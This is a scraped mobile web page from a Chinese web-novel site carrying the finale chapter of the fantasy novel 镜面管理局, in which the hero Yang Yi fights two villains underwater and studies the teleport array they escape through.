

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://m.mengbige.com/125/125626/49340474.html
body_size: 24276
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>第三百七十七章 大结局（超大章）_镜面管理局_梦笔阁</title>
<meta name="keywords" content="第三百七十七章 大结局（超大章）,镜面管理局,玄幻小说,梦笔阁" />
<meta name="description" content="梦笔阁提供镜面管理局最新章节《第三百七十七章 大结局（超大章）》全文免费阅读，页面清爽无弹窗！" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.mengbige.com/17mb/style/style.css" />
<script src="http://m.mengbige.com/17mb/script/wap.js"></script>
</head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="http://m.mengbige.com">首页</a></li>
            <li><a href="/125/125626/49340473.html">< 上章</a></li>
			<li><a href="http://m.mengbige.com/125/125626/">回目录</a></li>
            <li><a href="/125/125626/49340475.html">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div class="content_title">
		<h1 id="chaptertitle">第三百七十七章 大结局（超大章）</h1>
		<div class="content_button">
			<div class="button_left">
				<p><a id="huyandiv" onclick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right">
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent"><p>&nbsp;&nbsp;&nbsp;&nbsp;“司徒博南、白昼之主这地方是我们找到的你们过来就想霸占有些不讲道理了吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;峡谷中脸色阴郁的中年白人一边反击一边喝斥。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他同样达到了毁灭级比起当初的宙斯都要强大不少但和面前的二人比差的太多了完全不在一个量级。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;司徒博南轻笑：“我来的时候就说了大家共享收获是你们不愿意！既然如此那就别怪我们不客气了。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;话语中右手伸出轻轻一压。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;毁灭级巅峰的力量一些界物都抵挡不住中年白人哪能承受得住立刻晃动起来嘴角鲜血溢出。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他不过一百多万斤的力量而对方接近千万斤相差接近十倍像是普通人遇到了大象根本不在一个量级。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“跟他们拼了！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;剩下的几人同样与这位白人相仿见同伴抵抗不住全都眼睛红了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;修为达到他们这种地步自然看出二人本来就没打算放过自己等人而此时转身逃走的话非但活不下去还极有可能被逐个击杀再顾不上畏惧同时出手。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不过他们只有毁灭初期即便多人联合在司徒博南这种超级强者面前依旧有些不够看。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;短短两分钟就被压制的反抗不了这还是后者没主动杀人不然可能连半分钟都坚持不住。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“别玩了抓紧时间吧杨毅一直没出现我有些不放心。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见他久久都没解决站在冰晶峡谷中间仔细观察的白昼之主微微皱眉。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他一直没出手对付众人其实并未闲着而是在观察眼前的峡谷似乎在寻找什么的东西。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道这位这样说肯定有自己的理由司徒博南点头不再废话破气烟袋祭出对着众人点了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;烟袋中快速飘飞出一道道浓烟眨眼功夫就凝聚成刺入灵魂的箭矢还没来到跟前就让人的灵魂变得有些眩晕。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;破气烟袋不仅可以进攻肉身对灵魂也有极大的压制作用让人难以抵御。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能排名前十的界物哪有一个简单！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“他们这是要杀人罗素再别隐藏了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道人有烟尘落下必死无疑一人再忍不住喊了出来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好！”叫做罗素的白人同样明白了危机深吸一口气一声清喝双掌举起。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;刹那间一柄纸扇悬浮出来将烟尘全部挡在了外面。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;折扇只有一尺来长扇骨为不知名的金属雕刻而成通体洁白给人一种温润如玉之感扇面则是一种特殊的兽皮缝制而成坚硬至极龙衣都未必可以刺穿。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“是第10号界物魂骨云扇！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅目光闪烁。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能挡住第5号界物破气烟袋的全力一击这个扇子不用想也明白并不简单与之匹配的只有这件界物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;魂骨云扇：具有安神定魂的功效对变异者扇动可以让灵魂进步更快。扇子打开可以拥有防御灵魂进攻的效果折叠可作为进攻型兵器与人对战。算是一件攻守兼备并且可以增幅灵魂的绝佳宝物。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;居然被人炼化出现在这里。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见双方的战斗呈现一面倒的局面郝峰眉头微皱传音过来：“杨毅我们现在怎么办？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅目光一闪：“救人！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽不知这些家伙是哪个国家的高手但敌人的敌人就是朋友白昼之主想杀他们就有联合的机会与可能。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好！”郝峰点头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这边传音商议杀意弥散的司徒博南看到这几个人手中竟然也有界物而且级别如此高目光闪烁露出兴奋之色：“不错杀了你们也不算浪费功夫！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看来机遇不止是他们有其他人也都可以得到。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;声音中破气烟袋继续点去这次用了全身的力量毁灭级巅峰的修为配合这件5号界物威力立刻大的如同天罚空间都像是承受不住被扭曲到了极致随时都会崩塌。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他这种实力尽管没领悟毁灭空间却也无限接近了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;罗素脸色一白再坚持不住扇子“嘭！”的一下被力量冲飞受到反噬胸前、手臂全都被锋利的水流撕出一道道狰狞的血口眨眼间就受了重伤。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;凌空一抓飞出去的扇子被强掳在掌心任由后者不停晃动就是无法逃脱。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轻轻抚摸了一下扇骨感受了一下上面散发的力量司徒博南眼睛光芒四射满是激动：“这是我的了……你不会和我抢吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主头也不回：“我说过我炼化【轮回】后剩下的界物都给你自然不会食言！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“那就好！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;松了口气司徒博南体内力量涌现分出一半压制折扇另外一只手再次举起烟袋深吸一口下一刻一道浓烟从口中喷出。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;虽在水中烟尘却并未飘散而是快速向众人笼罩而去罗素等人想要反抗与烟尘一接触登时变得迷糊起来紧张的情绪和力量被当场化解。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“是破气能力……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;心中一凉众人满是焦急却没有任何办法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;破气烟袋不仅可以进攻灵魂还可以将人的战斗意识以及体内积蓄的力量瞬间破解。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;对方明显使用了这种功能气力、精神同时被破和普通人相差无几如何还能挡得住进攻。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道烟尘效果产生司徒博南淡然一笑又一下点了过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没了界物又没了反抗能力罗素等人心脏冷了下来正觉得必死无疑再难逃脱就感觉对方的进攻刹那间停在空中宛如被冰冻在河里的游鱼。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;同一时间一个爽朗的笑声传入耳朵。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“白昼之主、司徒门主咱们又见面了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;水波荡漾暗流纵横。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一个少年笑盈盈的出现在面前一拳砸了过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没有花哨的招数也没施展界物平平无奇的一拳像是调动了整个湖水的力量山刹那间卷起巨浪与烟袋的攻击对碰在一起。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;后者只有司徒博南一半的力量哪里承受得住直接蹦碎开来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;巨浪余势不衰继续向前落在对方的胸口。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;鲜血喷涌刚才还嚣张不已的红门门主此刻立刻像炮弹一般重重摔了出去脊背狠狠撞在地面之上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;跟在后面同样冲过来的郝峰等人一个个面面相觑眼皮跳动。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他们本想一起出手打对方个措手不及结果少年一人、一拳就将其揍趴下了……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这样感觉自己有些多余……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;罗素等人显然也被震惊了随即眼睛一亮：“你是……杨毅？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;十七、八岁容貌帅气除了那位还会有谁！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“不错！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一拳打飞司徒博南杨毅也不寒暄而是五指张开虚空一步跨出对着白昼之主同样抽了过去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;既然出手那就没什么可遮掩的全力以赴一口气将他们全杀了再说。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哼！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没想到这位这么快就追过来并且一拳将同伴打伤白昼之主脸色同样难看深吸一口气一拳迎上强大的力量在水底硬碰卷起巨大的余波。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;刹那间湖水都像是被抽干了一般激起几百米的巨浪白昼之主身形有些稳定不住连续后退了十几步这才感到拳头一阵剧烈疼痛手臂都快要被震断。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“好强大的力量……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;瞳孔收缩满是不敢相信。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;进入五级镜面后他同样获得了很大的机缘已然达到了999万斤的力量距离所谓的突破只有一斤之差。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;本以为再次遇到对方可以轻松斩杀做梦都想不到后者的气力竟然比自己还要大！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难不成已经提前突破到了毁灭之上？不然如何有如此大的气力？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不对！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;若是已经突破单凭精神就足以击杀他们二人联合根本不用分别进攻更不会施展蛮力看来对方是有什么特殊的能力可以让肉身力量翻倍增加。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;似乎……破星锤就有如此功效。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;力量增加是很难对付但只要没突破就不足为虑。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;达到他这种境界已然明白跨越那个级别后与现在会有着什么样的差距。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;称之仙凡之隔都不为过。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只要他能突破力量翻倍又如何？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;土鸡瓦狗轻松击杀罢了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一招得手杨毅继续向前一拳接着一拳宛如疾风暴雨。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;肉身力量的好处就是可以持续发力不像元能一旦消耗殆尽只能等待恢复。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哼！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;见少年越进攻越快力量也越来越强白昼之主知道继续抵挡可能会被打死精神一动面前的空间立刻扭曲成了圆形轻轻一晃出现在几十米开外。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他虽然没有空间异能但炼化了界物轮回肉身已经不怕一般的空间扭曲和折叠这招闪现尽管不如瞬移却也相差不大了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;嘭！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他消失在原地杨毅连串的攻击打了个空一点都没沾上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅一阵惊讶。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难怪愚者都被他杀了星门之主也栽了……这家伙的确本事极强继续下去还真有可能提前跨出哪一步。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;必须尽快杀了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;目光一闪杀意沸腾刚想将造化灯与破星锤施展出来就见不远处的白昼之主再次一晃已然出现在司徒博南跟前轻轻一抓便将其拉了起来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“走！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一声低喝二人同时出招。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;轰！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;两大毁灭级巅峰的力量汇聚在一起宛如两条纠缠的巨龙冲天而起直接向杨毅迎了过来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道以他现在的实力很难挡得住又不想后退从而错失了击杀二人的机会杨毅一声低喝：“一起出手！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;哗啦！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰等人同时向前五大高手的力量通过夜灵萱汇聚在一起笔直向两头巨龙迎接而上。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;汹涌的气力立刻在原地炸出一片真空不冻湖的湖水被瞬间蒸发了不知多少吨化作雾气飞上苍穹下一刻凝聚成雪花飘落而下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;噗！噗！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;同时吐出鲜血白昼之主知道一个杨毅都难以抵挡在加上五个毁灭级属下肯定抵御不住再不走会死在这里再不敢迟疑咬破指尖对着地面猛地按了下去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;嗡……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;一声轰鸣。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;四周的水晶瞬间释放出耀眼的光芒宛如启动了某种阵法。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;感觉光芒下的空间出现了扭曲宛如要打开什么特殊的门户杨毅眉毛一扬造化灯突兀出现如豆的灯光立刻笼罩而去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想要瞬移想要穿梭首先要空间稳定造化灯加上他的力量再强的传送阵也能击破。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;当然此时扔出气泡绝对是最好的攻击手段但这玩意不可控万一爆炸的范围太大伤了郝峰等人亦或者罗素他们就糟了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“杨毅下次见面时就是你的死期！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道他的想法白昼之主并不紧张反而一声轻笑五指张开虚空一握。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;伴随他的动作刚被救下来的罗素等人像是被什么力量控制脸色同时变得煞白惨呼声中齐刷刷炸开。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;滋滋滋！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;鲜血洒落而下将湖水染得通红迸溅在了水晶般的地面之上光芒照射下一道道特殊的纹路浮现出来像是一副诡异的极点的画卷。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;画卷展开宛如连接了另外一个世界白昼之主再不迟疑拉着司徒博南同时一晃进入其中身影随即消失不见像是从未出现过一般。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;瞳孔收缩杨毅急忙落了下来同时念力四处蔓延。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不在！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;的确逃走了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;怎么做到的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难道这里是通往六级镜面世界的通道？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;满是疑惑体表警服出现触摸了过去水晶没有任何变化。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“不对！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;若是镜面世界的入口警服出现就可以进入而且元能会更加浓郁这里并没有这种情况出现说明并非如此。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;那……他们去了哪里？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;眉头皱起杨毅向四周看去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;罗素等人的鲜血依旧飘散在湖水之中让水面充满了血腥的味道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;没怎么耽误直接出手了结果宝物没抢到人也没救下……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;郝峰转了一圈来到跟前道：“这不是界物也没有传送功能但能将他们传送走会不会是白昼之主掌握了传送的能力？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“有可能！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅点头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主先是掌握勾魂之门之后又炼化了星辰传送门都与传送有关再加上对空间的领悟比自己只强不弱从而拥有一些逃命的手段不足为奇。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;自己不也有镜花水月只要有镜面就可以随意穿梭到世界各地吗？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;能够穿梭空间离开没什么可奇怪的让他不解的是罗素这些人是怎么被杀的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“应该是夺舍留下的隐患！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;夜灵萱转过头来解释道。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅皱眉：“夺舍？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;夜灵萱点头：“不出意外刚才那几个人能够突破到毁灭级肯定与白昼之主有关或许提前在他们的镜面人身上做了手脚这才可以在关键时刻让其力量失衡从而发生爆炸。”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“哦！”杨毅恍然。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;全世界目前能够诞生五级镜面人的活跃区屈指可数千心镜、鸟岛、金石岛、南极……满打满算不超过五个。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;罗素等人却可以突破或许就和白昼之主有关。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;只不过他们自己恐怕都不知道花费千辛万苦才夺舍成功的镜面人居然被其他人隐藏了定时炸弹……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这位白昼之主比其他夺舍成功的镜面人知道的事情更多也更难对付……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;云清月、夜灵萱同样都是夺舍成功的镜面人但她们很多事情都不知道而这位白昼之主像是全知全能一般。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难不成镜面人也分三六九等？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不然对方如何能在短短三年时间就达到这种地步！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;不是自己凭空出现并且有镜面管理局这个外挂这家伙恐怕都已经统一地球将所有人都发展成“家人”了！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“难道是镜面人所谓的王族？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;镜面人中是有等级存在的据说只有所谓的王族才可以掌控精神向的变异能力这位白昼之主尽管没展露过精神上的强大却步步走在自己前面甚至对南极这个活跃区也更加了解。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;或许正是这种人。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这些思绪在脑海一闪而逝杨毅知道没空深究念力弥散对着脚下的地面仔细看去。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;先看看这两个家伙如何逃走想办法追上再说吧！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;光滑的水晶地面反射着光芒看起来完美无瑕实际上剔透的表面雕刻着一道道细小的纹路整体结合在一起构成了一个巨大的图案。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;正是刚才罗素等人死亡后浮现在空中的那些线路。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“应该是某种阵法……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅点头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;阵法是真是存在的第23号界物无边战旗就利用了这点。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;看来白昼之主正是借助了这东西才在他的面前顺利逃走。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“阵法是存在但这个图案怎么有些古怪？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅脸上露出一丝古怪之色。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;身在阵纹之中可能不觉得什么只觉得神奇但将所有图案拼接在一起汇聚成整体就很奇怪了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;给他的感觉十分熟悉像是个卡通人物——小猪佩奇！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;阵法像佩奇……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;真的假的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;难不成自己拼错了？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;向上游了一会悬浮在半空借助灯光再次向下方看去细小的纹路在念力的笼罩下浮现在眼前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;呃……<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;的确是佩奇。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;普通水晶上留下可以让毁灭级巅峰强者传送的阵法关键还刻画成了卡通人物这到底谁干的？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;谁又有这种能力？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;白昼之主？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅摇了摇头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;先不说刻画这玩意肯定挺费事这家伙真有这种本事自己肯定不是对手没必要着急逃走了。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想了老半天想不出怎么回事杨毅只好无奈的摇了摇头重新落了下来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“是不是发现了什么？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;众人来到跟前。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“是发现了一些但好像没什么办法……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;将阵法以及纹路的事与众人解释了一番杨毅摇头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;知道这是佩奇知道这是阵法但不知道激活的方法也不知道白昼之主等人逃到了哪里！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;众人沉默也明白这点同时沉默了下来只有同桌张振眼睛眨了眨一脸疑惑的看过来：“既然他们可以激活我们激活是不是可以传送到相同的地方？”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅点头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;张振一双眼睛眨了眨：“那不就简单了他杀了五位毁灭级强者以他们的精血激活了阵法我们也可以试试或许同样就传送走了……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅苦笑：“道理是这个道理只是……这五个人哪里找？要不你别跑站在这里我先杀了试试！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;他当然知道献祭或许就可以激活可……去哪里找这么多毁灭级？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;就算找到了也不可能做到与对方一样冷血以滥杀无辜来满足自己的私欲吧！<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“这……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;张振吓了一跳连连后退：“那不行！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“其实也许不需要杀人只要有足够的精血就可以！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;云清月突然道：“之所以杀罗素等人应该是无法控制他们主动献出精血所以就用了最暴力的手段……”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;杨毅点头。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;这种情况也是有可能的不过需要尝试一下。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;想到这抬头看向眼前的几位。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“我们可以！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;众人同时笑了起来。<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;消耗一些精血而已对他们来说并不算太难没见张振天天消耗连续好多天不也屁事没有？<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;“那就开始吧！”<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;既然大家都同意杨毅也不矫情点了点头360个大脑同时运转将刚才白昼之主激活阵法时的场景重新在脑海中回忆了一遍确定一点细节都没遗漏。<br/><br/>&nbsp;&nbs